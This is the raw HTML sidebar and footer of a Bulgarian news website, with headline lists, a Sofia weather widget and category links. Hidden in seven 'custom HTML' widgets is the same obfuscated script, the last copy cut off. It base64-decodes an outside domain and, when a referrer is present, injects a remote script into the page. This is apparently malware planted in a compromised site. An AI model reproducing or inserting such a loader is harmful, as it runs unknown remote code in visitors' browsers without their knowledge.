						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">3<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">ср</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">3<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">чт</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Санчес: Американско нашествие в Гренландия би направило Путин много щастлив" href="https://novapress.today/2026/01/18/sanches-ameriansko-nashestvie/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/shutterstock-editorial-14255681x-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/18/sanches-ameriansko-nashestvie/">Санчес: Американско нашествие в Гренландия би направило Путин много щастлив</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 34 секунди</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Тръмп използва митата, за да раздели Европа?" href="https://novapress.today/2026/01/18/tramp-izpolzva-mitata/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/8c24a340-e42c-11ef-b2a1-2143fba5c63d-220x150.png" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/18/tramp-izpolzva-mitata/">Тръмп използва митата, за да раздели Европа?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 15 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Португалия ще избира президент днес" href="https://novapress.today/2026/01/18/portugalia-shte-izbira-president/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/thumbs_b_c_1296b5a62a41ae5b6a372cacd3b23a0e-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/18/portugalia-shte-izbira-president/">Португалия ще избира президент днес</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Атанасовден е!" href="https://novapress.today/2026/01/18/atanasovden-e-3/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/atanasii-veliki-atanasovden-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/18/atanasovden-e-3/">Атанасовден е!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Времето днес: Опасен студ обхваща България" href="https://novapress.today/2026/01/18/vremeto-dnes-opasen-stud-obhvashta/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/768x432-77-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/18/vremeto-dnes-opasen-stud-obhvashta/">Времето днес: Опасен студ обхваща България</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Тръмп използва митата, за да раздели Европа?" href="https://novapress.today/2026/01/18/tramp-izpolzva-mitata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/8c24a340-e42c-11ef-b2a1-2143fba5c63d-390x220.png" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/18/tramp-izpolzva-mitata/">Тръмп използва митата, за да раздели Европа?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 15 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Португалия ще избира президент днес" href="https://novapress.today/2026/01/18/portugalia-shte-izbira-president/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/thumbs_b_c_1296b5a62a41ae5b6a372cacd3b23a0e-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/18/portugalia-shte-izbira-president/">Португалия ще избира президент днес</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Атанасовден е!" href="https://novapress.today/2026/01/18/atanasovden-e-3/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/atanasii-veliki-atanasovden-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/18/atanasovden-e-3/">Атанасовден е!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Времето днес: Опасен студ обхваща България" href="https://novapress.today/2026/01/18/vremeto-dnes-opasen-stud-obhvashta/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/768x432-77-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/18/vremeto-dnes-opasen-stud-obhvashta/">Времето днес: Опасен студ обхваща България</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Санчес: Американско нашествие в Гренландия би направило Путин много щастлив" href="https://novapress.today/2026/01/18/sanches-ameriansko-nashestvie/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/shutterstock-editorial-14255681x-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Тръмп използва митата, за да раздели Европа?" href="https://novapress.today/2026/01/18/tramp-izpolzva-mitata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/8c24a340-e42c-11ef-b2a1-2143fba5c63d-390x220.png" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Португалия ще избира президент днес" href="https://novapress.today/2026/01/18/portugalia-shte-izbira-president/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/thumbs_b_c_1296b5a62a41ae5b6a372cacd3b23a0e-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Атанасовден е!" href="https://novapress.today/2026/01/18/atanasovden-e-3/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/atanasii-veliki-atanasovden-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Времето днес: Опасен студ обхваща България" href="https://novapress.today/2026/01/18/vremeto-dnes-opasen-stud-obhvashta/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/768x432-77-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Абигейл Спанбъргър стана първата жена губернатор на Вирджиния" href="https://novapress.today/2026/01/17/abigeil-spanbargar-stana/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/2022-02-10T185851Z_1206450730_RC20HS9M4ITV_RTRMADP_3_USA-BIDEN-1024x698-1-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Тръмп посече с мита върху вноса осем европейски държави" href="https://novapress.today/2026/01/17/tramp-poseche-s-mita-vnosa/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/download-22-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Левски загуби втората си контрола от Войводина, Око-Флекс дебютира" href="https://novapress.today/2026/01/17/levski-zagubi-vtorata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/603856746_1338219728319442_1132268591876225783_n-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ЦСКА отстъпи на 13-ия в Чехия Млада Болеслав" href="https://novapress.today/2026/01/17/cska-otstapi-na-13-iq/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/b10bb14f-f424-42c9-809e-418f5739f9ec-390x220.jpg" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>9&nbsp;048</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;747</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;121</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;312</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>950</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>872</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;467</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>140</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>117</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Разкъсани Облаци</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-2							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> -1&ordm; - -5&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 63%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.06 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
